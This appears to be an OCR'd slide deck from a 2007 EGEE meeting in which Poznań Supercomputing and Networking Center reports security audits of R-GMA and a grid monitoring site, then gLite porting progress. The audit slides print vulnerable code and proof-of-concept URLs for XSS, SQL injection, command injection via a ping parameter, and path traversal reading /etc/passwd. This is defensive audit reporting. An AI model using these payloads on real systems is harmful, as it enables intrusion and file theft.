



#### Enabling Grids for E-sciencE

#### **PSNC work status**

#### Gerard Frankowski, Rafał Lichwała **Poznań Supercomputing and Networking Center**

EGEE SA3 All Hands Meeting, Dublin, December 11-12, 2007





www.eu-egee.org www.glite.org

**EGEE-II INFSO-RI-031688**

#### Enabling Grids for E-sciencE

## **Security**

#### Gerard Frankowski, Błażej Miga, Tomasz **Nowocień Poznan Supercomputing and Networking Center**

SA3 All Hands Meeting, Dublin, December 2007





www.eu-egee.org www.glite.org

**EGEE-II INFSO-RI-031688**

- $\bullet$  RGMA - Relational-Grid Monitoring Architecture
	- $-$  R-GMA is one of the monitoring components that collects and publishes information for further queries, taking into account the dynamic nature of the Grid. As an example a request/ resource broker needs information updated to at most the last 10 seconds to be able to distribute/recover the work load in an efficient way.
	- org.glite.server-servlet component

# **RGMA Security audit**

- $\bullet$  **Testbed specification**
	- **Hardware:**
		- **IBM ThinkPad T23 (256MB RAM, Mobile Intel® Pentium® III CPU – M 1133MHz)**
	- **Software:**
		- **Linux Gentoo – kernel 2.6.17-gentoo-r8**
		- **Gcc version: 4.1.1**
		- **Globus 4.0.1-VDT-1.3.10**
		- $\mathbb{R}^n$ **Openssl 0.9.7j**
		- **Tomcat 5.0.27-r6**
		- П **Mysql Ver 14.12 Distrib 5.0.27**
		- **glite-RGMA-server-servl t <sup>e</sup> -5.0.43-1.noarch.rpm**

**RGMA Security audit - results**

 $\bullet$ **XSS (Cross Site Scripting)**

Enabling Grids for E-sciencE

- File: /src/org/edg/info/BrowserServlet.java
- Code:

```
String[] cols = 
 m_schemaBrowser.getColumnStrings(tableName);
  if (cols := null) \{ \ldots \}else {
   buffer.append("table name <b>" + tableName +
   " </b>") ;
   buffer.append("cannot be found in R-GMA.");
  }
– Example:
  https://localhost:8443/R-
  GMA/BrowserServlet/getQueryForm.do?tableName=<script>ale
  rt(1)</script>
```

- $\bullet$  **SQL Injection:**
	- File: /src/org/edg/info/BrowserServlet.java
	- Example:
		- $\overline{\phantom{a}}$  https://localhost:8443/R-GMA/BrowserServlet/getTableInfo.do?tableName=123'%20u nion%20select%20'12312322222222222222222222222222
		- П https://localhost:8443/R-GMA/BrowserServlet/getQueryForm.do?tableName=123'%2 0union%20select%20'123123222222222222222222222
- •**Report issued**# egee

# **Grid monitoring service audit**

Enabling Grids for E-sciencl

- •**http://monitoring.egee.man.poznan.pl**
- $\bullet$  **Methodology**
	- 1st stage: *black box* testing
	- 2nd stage: *crystal box* testing
- • **Testbed**
	- None productive environment
	- Crystal box: including local analysis of the source code
- • **Technologies under investigation**
	- Apache Web Server
	- PHP + MySQL
	- PHP-written libraries: JPGraph, LDAP Explorer
- •**•** Tools
	- Burp suite (Burp proxy, Burp spider)
	- Source code analyzers: pixy, RATS
	- Manual source code analysis: grep & text editors

#### **Results**

- • **Two separate areas**
	- Application environment (OS, Web Server, PHP, MySQL, …)
	- –The application itself



## **Found vulnerabilities**

- $\bullet$  **Source code vulnerabilities**
	- Remote Code Execution
	- XSS
	- SQL Injection
	- Directory Traversal
	- **Information Disclosure**

#### $\bullet$ **• Application environment vulnerabilities**

- Versions of software components
- Contents of configuration files

- • **Remote code execution**
	- File: http://monitoring.egee.man.poznan.pl/jobs/ping.php
	- Code:

```
$ $ host = 
_
GET[ ] 'host']
```
**... //no validation of \$host**

```
passthru ("ping -c 5 $host");
```
- Attack 1:
	- http://monitoring.egee.man.poznan.pl/jobs/ping.php?host=www.on et.pl;ls%20/etc/passwd
- Attack 2:
	- works even after securing the function with escapeshellcmd()
	- http://monitoring.egee.man.poznan.pl/jobs/ping.php?host=www.on et.pl%20-c%209999%20-s%2065510

# **Reading system files**

- • **Reading (almost) arbitrary files**
	- File: http://monitoring.egee.man.poznan.pl/ldap/php/tree.php
	- Code:

```
$ $ fileID = 
_
REQ [ ]; UEST['fileID'];
```
**... //no validation of \$fileID**

**\$fullcontent = file (\$tmpdir . \$fileID);**

- The \$fullcontent is then processed in various ways
- Example:
	- **Capture the request request:**

GET /ldap/php/tree.php?actionID=expand&fileID=tmp/LEOO331mUA&row=2&...

**Craft the request to:**

GET /ldap/php/tree.php?actionID=expand&fileID=../../../../../../etc/passwd&row=2&...

 $\mathcal{L}_{\mathrm{max}}$ **See the contents of the file:**

http://monitoring.egee.man.poznan.pl/ldap/php/tmp/LEOO331mUA

- • **Output**
	- Full report for EGEE
	- Internal PSNC report (No. 6/2007) in Polish
	- $-$  Help for building *best practices* document

#### •**Recommendations**

**- Always** filter the user input

Enabling Grids for E-sciencE

- Avoid accepting HTML tag characters < and >
- $\mathcal{L}_{\mathcal{A}}$ Always apply quotations for parameters in database queries
- $\blacksquare$ Take care when calling external programs
- e. Filter the database **output** as well!
- Be careful with the software versions and updates
- –Don't use components with security vulnerabilities
- Apply appropriate configuration of software components

## **Security best practices**

- $\bullet$  **Defence in depth** 
	- Everyone must care
- **2 parts:**
	- –- For developers
	- For administrators
- **The document will contain (but will not be limited to) some recommendations from the Grid monitoring application security audit**





- • **The nearest schedule for security:**
	- –Dec 2007: VOMS server instance - verifying old vulnerabilities
	- –Dec 2007 / Jan 2008: LFC – security tests report
	- Dec 2007 / Jan 2008: *Best practices* document
	- Dec 2007 / Jan 2008: VOMS test scripts

# **Porting**

#### Rafał Lichwała, Adrian Stelmaszyk

**Poznan Supercomputing and Networking Center** 

SA3 All Hands Meeting, Dublin, December 2007

- $\bullet$ **Etics bug that has been reported – fixed;**
- $\bullet$ **Eti Cli t i Etics Client version: 1.2.3-1;**
- $\bullet$  **Two main steps before we will be able to build <sup>a</sup> first Debian-4 x86\_64 gLite WN package:**
	- **Preparing open source externals in Etics repository;**
	- –**Building and preparing VDT externals;**
- **... then we should start the real porting... :)**

- $\bullet$  **Most of them have their equivalents for Debian-4 x86 \_ 64**
- **Sometimes small modifications have been needed: have**
	- **package renaming**
	- –**removing unnecessary libraries**
	- **modification of directory tree structure**
- **All those externals have been installed and prepared for Etics repository as binary packages for debian debian4 platform**

- **VDT does not support Debian4 – They "... plan to build**  it for VDT 1.8.2 in a couple of months..."
- **We decided to prepare our own VDT packages:**
	- – **building VDT 1 8 1 on Debian basing on pacman 1.8.1 and x86\_64 packages from RHEL-5**
	- – **process failed failed – problem has been reported to VDT reported Team – no solution till now...**
	- **successful installation from RHEL RHEL-4 but many 4 packages not fully compatible with the required libraries – process abandoned**
	- **Preparing for VDT building from sources – in progress ...**